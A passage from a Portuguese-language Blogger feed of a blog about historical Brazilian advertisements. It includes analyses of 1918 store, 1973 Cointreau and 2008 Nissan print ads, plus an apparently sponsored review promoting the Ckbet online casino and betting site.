href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5471255112522274183"},"published":{"$t":"2026-01-10T10:54:00.007-03:00"},"updated":{"$t":"2026-01-10T10:54:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas alcoolicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cointreau - 1973"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO slogan \u003Ci\u003E“O sabor de uma vida a dois”\u003C\/i\u003E já entrega o tom do anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cointreau\" target=\"_blank\"\u003ECointreau\u003C\/a\u003E: intimista, elegante e cheio de sutilezas. A garrafa ocupa o centro da cena, imponente, enquanto duas mãos brindam — um gesto simples que sugere cumplicidade, encontros e momentos compartilhados. A escolha do fundo escuro reforça o clima sofisticado e faz o rótulo se destacar, quase como um convite silencioso. O texto complementa a imagem ao posicionar o licor como bebida versátil, ideal após as refeições ou em qualquer ocasião especial. Não há excessos de informação, apenas o necessário para construir desejo e associação emocional. O anúncio vende mais do que um licor: vende um ritual, um instante a dois, com charme europeu e um toque de glamour dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1970\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como o anúncio aposta menos no produto em si e mais na atmosfera que o cerca. Veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 6 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1973\" target=\"_blank\"\u003E1973\u003C\/a\u003E, a peça dialoga com um público que valorizava sofisticação, vida social e experiências compartilhadas. O enquadramento das mãos humaniza a cena e aproxima o leitor, enquanto a tipografia clássica e o layout limpo reforçam a tradição da marca. É uma publicidade que entende bem o poder da sugestão e da narrativa visual, sem precisar explicar demais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s1784\/propaganda%20antiga%20cointreau%201973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" border=\"0\" data-original-height=\"1784\" data-original-width=\"1249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s16000\/propaganda%20antiga%20cointreau%201973.jpg\" title=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5471255112522274183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html","title":"Cointreau - 1973"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s72-c\/propaganda%20antiga%20cointreau%201973.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8560340332094630630"},"published":{"$t":"2026-01-10T10:22:00.000-03:00"},"updated":{"$t":"2026-01-12T17:22:31.084-03:00"},"title":{"type":"text","$t":"Ckbet: análise detalhada da moderna plataforma de jogos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s836\/aposta%20online.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s16000\/aposta%20online.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet se apresenta como uma plataforma moderna de jogos online focada no público brasileiro, com forte ênfase em cassino ao vivo, slots, apostas esportivas e app próprio para iOS e Android. Para quem gosta de jogos com crupiê em tempo real, a proposta combina variedade de mesas, bônus agressivos em R$ e um ecossistema pensado para uso em mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVisão geral da Ckbet\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/ckbets.com.br\/pt-br\/\"\u003ECkbet\u003C\/a\u003E é um cassino online e casa de apostas que atua no mercado brasileiro desde o fim da década de 2010, com foco declarado em oferecer experiência local “Brasil-first”. A marca concentra o portfólio em caça-níqueis, cassino ao vivo, jogos de pesca, loteria e apostas esportivas, tudo integrado em uma única conta e carteira em R$.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma se posiciona como “cassino online de confiança”, destacando uso de criptografia avançada, servidores seguros e sistemas antifraude para proteger dados e transações. O site também ressalta compromisso com jogo responsável, com ferramentas para controle de depósitos e limites, ponto cada vez mais observado por jogadores mais experientes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInterface, UX e app móvel\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO site da Ckbet é construído em torno de uma navegação simples, com menus claros para Cassino, Cassino Ao Vivo, Esportes, Pescaria e Loteria, o que facilita a vida de quem entra direto pelo celular. O layout privilegia banners de promoções e atalhos rápidos para jogos populares, algo esperado em um operador que quer converter jogadores de mídias sociais e tráfico mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm diferencial é o app dedicado: a Ckbet oferece aplicativo na App Store para iOS e APK nativo para Android, disponível diretamente no site. Isso permite uma experiência mais estável nas mesas ao vivo, com menos travamentos em streaming HD e notificações em tempo real de bônus e promoções relâmpago.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECatálogo de jogos de cassino\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO lobby de jogos é o coração da Ckbet, e aqui a oferta é ampla o suficiente para competir com grandes marcas internacionais focadas no Brasil. O cassino trabalha com fornecedores como CQ9, Pragmatic Play, Betsoft, Ezugi e Yggdrasil, cobrindo desde slots clássicos até títulos modernos com mecânicas avançadas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os caça-níqueis, o jogador encontra desde máquinas de frutas de 3 rolos até vídeo slots com temas elaborados, gráficos em alta definição e recursos de rodadas grátis e jackpots progressivos. Para quem persegue grandes prêmios, há jogos com jackpots acumulados e slots de marca inspirados em filmes e personagens conhecidos, o que ajuda a manter o catálogo “vivo” para jogadores recorrentes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs jogos de mesa incluem versões de Sic Bo, Rummy, Andar Bahar, Dragon Tiger e 7up 7down, mostrando uma clara aposta em títulos populares no mercado asiático e indiano, além do público tradicional de roleta e blackjack. Esse mix é interessante para o jogador brasileiro mais curioso, que já domina os clássicos e busca formatos rápidos com regras simples e rodada atrás de rodada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECassino ao vivo: foco da experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara quem busca sensação de cassino real, o Cassino Ao Vivo da Ckbet é claramente um dos pilares da plataforma. As mesas são operadas por crupiês profissionais, transmitidas em alta definição, com recursos de chat ao vivo para interação tanto com o dealer quanto com outros jogadores.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo portfólio de live casino, o usuário encontra mesas de Blackjack ao vivo com side bets, Roleta ao vivo em diferentes mesas e Bacará em versões como Speed e No Commission. Além disso, a Ckbet incorpora game shows ao vivo, como Dream Catcher e Monopoly Live, que misturam RNG, roda da fortuna e segmentos de bônus — um formato que vem crescendo muito entre jogadores de streaming e conteúdo em redes sociais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo revisor de jogos ao vivo, o ponto forte aqui é a combinação de crupiês treinados, streaming estável e variedade de limites de aposta, o que permite que tanto o recreativo quanto o high roller encontrem uma mesa adequada. O uso de provedores especializados, como Ezugi, também puxa a qualidade de áudio, câmeras múltiplas e opções de interface (estatísticas, histórico de resultados, múltiplas mesas).​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApostas esportivas e eSports\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vertical de apostas esportivas da Ckbet cobre futebol, basquete, tênis, vôlei e eSports, com ênfase em ligas populares como Brasileirão, Liga dos Campeões e NBA. A casa oferece mercados pré-jogo e ao vivo, além de cash out e variedade de tipos de apostas, o que aproxima a experiência da de grandes bookies globais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público gamer, a presença de eSports como CS:GO, Dota 2 e League of Legends é um ponto positivo, principalmente para quem já consome betting streams e quer integrar apostas ao vivo ao consumo de conteúdo. A combinação de cassino ao vivo e eSports concretiza a proposta de “plataforma completa” para quem divide o tempo entre roleta, slots e grandes partidas competitivas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJogos de pesca, loteria e extras\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém dos pilares tradicionais, a Ckbet investe em categorias mais casuais, como jogos de pesca (pescaria) e loterias. Os jogos de tiro ao peixe combinam habilidade e reflexo com elementos de RNG, criando uma experiência mais interativa que a de um slot tradicional em bobinas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa área de loteria, o jogador encontra loterias diárias, Keno, loterias internacionais e raspadinhas com ganho instantâneo. Esses produtos atendem um perfil que prefere apostas de baixo valor com resultado rápido, ideal para sessões curtas pelo smartphone.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBônus, promoções e fidelização\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet trabalha com um pacote agressivo de bônus de boas-vindas e promoções recorrentes em R$, o que é crucial para competir em um mercado brasileiro saturado de ofertas. O primeiro depósito a partir de R$10 pode gerar bônus extras de até R$777, permitindo testar slots e mesas com bankroll ampliado.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do bônus inicial, a plataforma oferece bônus de aposta semanal, cashback\/rebate em tempo real e promoções de “Roda da Sorte” atreladas ao volume de apostas diárias. Há ainda campanhas de indicação com recompensas fixas por amigo e comissões percentuais, e um “Dia de Gratidão ao Membro VIP” no primeiro dia de cada mês, com recompensas por nível.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo ponto de vista de jogo responsável, é importante lembrar que bônus vêm com requisitos de aposta, rollover e regras específicas para diferentes tipos de jogo. Jogadores mais avançados devem sempre conferir termos de rollover, contribuição de jogos e limites de tempo antes de ativar qualquer promoção.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPagamentos, PIX e saques\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, meios de pagamento são decisivos, e a Ckbet cobre as opções mais usadas no dia a dia. A plataforma aceita PIX e gateways digitais como Neteller e Trustly, além de outras soluções bancárias, buscando reduzir atrito tanto no depósito quanto no saque.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO operador destaca pagamentos rápidos, com foco especial em PIX, e reforça que as transações são protegidas por criptografia e sistemas antifraude. Para evitar problemas em saques, o site recomenda concluir verificação de conta (KYC) com dados corretos e documentos válidos antes de solicitar retirada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESegurança, regulação e jogo responsável\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet enfatiza o uso de criptografia avançada, servidores seguros, auditorias regulares e sistemas de prevenção à fraude para proteger o ambiente de jogo. Os jogos são fornecidos por estúdios reconhecidos que costumam utilizar RNG auditado por entidades independentes, aspecto essencial para garantir resultados justos.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo lado regulatório, a marca destaca a necessidade de acompanhar a evolução das regras de jogos online no Brasil, mantendo licenciamento adequado e padrões de conformidade atualizados. A plataforma também declara compromisso com práticas de jogo responsável, oferecendo ferramentas para limites de depósito e suporte 24\/7 para dúvidas ou problemas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EOnboarding: registro e verificação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo de cadastro na Ckbet segue o fluxo padrão: clique em “Registrar”, preencha dados pessoais, aceite termos e confirme a conta. O site reforça que é obrigatório ter ao menos 18 anos e que informações corretas facilitam verificação e evitam bloqueios em saques.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o registro, o jogador pode acessar todo o portfólio de produtos — slots, live casino, esportes, pescaria e loteria — tanto via navegador quanto via app. Em um cenário em que muitos usuários migram de links em redes sociais, o fluxo simplificado e mobile-friendly é um ponto positivo em termos de conversão.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPontos fortes e pontos a observar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os pontos fortes da Ckbet, destacam-se a variedade de jogos, o foco em cassino ao vivo, o app próprio e a forte integração com PIX e métodos digitais de pagamento. A combinação de promoções em R$, programas de indicação e ações VIP mensais ajuda a manter o jogador engajado na plataforma.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, como em qualquer operador digital em um mercado em fase de consolidação regulatória, é sempre prudente que o jogador verifique informações atualizadas sobre licença, restrições regionais e termos de bônus antes de apostar valores elevados. Também é recomendável usar limites pessoais de depósito e tempo de jogo, especialmente em produtos de alta velocidade como slots, game shows ao vivo e pescaria.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe forma geral, Ckbet entrega o que se espera de uma plataforma moderna voltada ao público brasileiro: catálogo robusto, forte presença em live casino, suporte 24\/7 e foco total em mobile e PIX. Para quem busca uma experiência completa em cassino ao vivo e não quer alternar entre vários sites para slots, esportes e jogos alternativos, a proposta é consistente — desde que o jogador se mantenha atento a regras, limites e boas práticas de jogo responsável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8560340332094630630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html","title":"Ckbet: análise detalhada da moderna plataforma de jogos"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s72-c\/aposta%20online.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7885848041618465212"},"published":{"$t":"2026-01-09T11:11:00.008-03:00"},"updated":{"$t":"2026-01-09T11:11:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nissan - 2008"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ESair da rotina é o convite central dessa campanha da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nissan\" target=\"_blank\"\u003ENissan\u003C\/a\u003E, que aposta no impacto visual para prender o olhar logo de cara. O anúncio apresenta toda a linha de carros da marca circulando por um cenário ondulado, quase hipnótico, formado por padrões em preto e branco. A sensação é de movimento constante, como se o chão estivesse vivo, reforçando a ideia de mudança e liberdade. Cada modelo surge com personalidade própria, mas integrado a um mesmo universo visual, deixando claro que a proposta não é falar de ficha técnica, e sim de experiência. A frase “Fuji do padrão” funciona como uma provocação direta ao consumidor cansado do óbvio. É uma peça que conversa mais com emoção do que com razão, usando design ousado para fixar a marca na memória e posicionar a Nissan como alternativa ao previsível, pedindo tempo de observação e recompensando quem olha com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, a campanha veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 5 de agosto de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2008\" target=\"_blank\"\u003E2008\u003C\/a\u003E, mostra uma Nissan alinhada a um discurso de inovação e estilo. O fundo óptico cria profundidade e dinamismo, sugerindo que os carros se adaptam a qualquer caminho. Ao reunir vários modelos em uma única imagem, a marca reforça a ideia de portfólio completo sem perder unidade visual. A ausência de informações técnicas revela confiança no design e no posicionamento da marca naquele momento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s1210\/propaganda%20antiga%20nissan%202008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua 